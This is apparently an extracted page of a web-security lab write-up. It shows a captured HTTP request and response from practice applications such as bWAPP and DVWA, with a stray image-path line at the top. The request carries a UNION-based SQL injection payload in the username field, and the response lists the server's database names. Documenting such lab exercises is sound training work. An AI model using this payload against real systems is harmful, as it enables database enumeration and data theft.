 15
16 username=
tom'+UNION+SELECT+NULL,NULL,group_concat(0x7c,schema_name,0x7c),NULL,NULL,NULL,NULL,NULL+FROM+i
nformation_schema.schemata+LIMIT+1,1;--+&submit=Submit
? Search... 0 matches
Response
Pretty Raw Render \n Actions
<br/>
<br/>
E-mail: <b>
|information_schema|,|.svn|,|bricks|,|bwapp|,|citizens|,|cryptomg|,|dvwa|,
</b>
<br/>